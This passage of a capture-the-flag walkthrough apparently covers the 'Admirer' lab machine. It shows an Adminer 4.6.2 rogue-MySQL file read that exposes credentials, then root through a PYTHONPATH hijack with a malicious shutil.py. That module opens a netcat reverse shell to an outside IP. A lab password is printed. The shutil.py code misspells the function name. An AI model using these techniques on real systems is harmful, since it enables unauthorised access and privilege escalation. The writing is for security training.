
The creds found till now don’t work on the adminer.php.
User
For the Adminer version 4.6.2 the following vulnerability was found, which will allow the attacker to get dump of the Adminer database.
-

Create a database on my machine
-
Create a single column in the database
-
Connect to my own database from the adminer service of the target machine.
For the first part I had to create a database called admirer :
mysql
create database admirer;
create user ‘demo’@’%’ identified by ‘demo_admirer’;
grant all privileges on * . * to ‘demo’@’%’;
flush privileges;
use admirer;
create table test(data varchar(255));
Then you need to allow remote access to the mysql server.
For this you need to find out where the default configuration files are stored :
mysqld --help --verbose | less
Look for Default files
sudo vim /etc/mysql/my.cnf
Add the following lines at the end of the file :
[mysqld]
skip-networking=0
skip-bind-address
Restart the mysql server and login to the Adminer page using the following creds :
demo : demo_admirer
Database as : admirer
Go to the SQLCOMMAND section and add the following commands to load the index.php :
load data local infile ‘../index.php’
into table test
fields terminated by “/n”
Click on select, you’ll be shown the index.php file :

In the index.php we can find the credentials :
waldo : &<h5b~yK3F#{PaPB&dA}{H>

Try ssh into the box as waldo with this password.
This will give the waldo user
Root
Upon checking the sudo permissions this is what I get :

This say that a script called admin_tasks.sh can be executed by the user as root. Also another python file called backup.py is in the same folder :

This portion of the admin_tasks.sh script calls the backup.py script
This script creates a backup of the html folder.
#!/usr/bin/python3
from shutil import make_archive
src = '/var/www/html/'
# old ftp directory, not used anymore
#dst = '/srv/ftp/html'
dst = '/var/backups/html'
make_archive(dst, 'gztar', src)
In the sudo permission we saw the following lines
(ALL) SETENV: /opt/scripts/admin_tasks.sh
This means that we can use the setenv command to set our own environment variable as root
As the backup.py and the admin_tasks.sh both are non-writable, we can use the shutil as our environment variable from where python retrieves the modules.
The PYTHONPATH environment variable is used for retrieving the python modules.
First we need to create our own shutil environment variable :
import os
def make_archinve(a,b,c):
os.system("nc 10.10.15.156 1331 -e '/bin/bash'")
The make_archive function needs 3 parameter. Call the system function to connect to your listener.
User setenv command to set the PYTHONPATH environment variable :
mkdir /tmp/privesc
mv shutil.py privesc/
sudo setenv PYTHONPATH=/tmp/privesc /opt/scripts/admin_tasks.sh
As soon as the PYTHONPATH environment variable is set, the script will be run and it will ask to backup which file. Select Web content :

This will give the root shell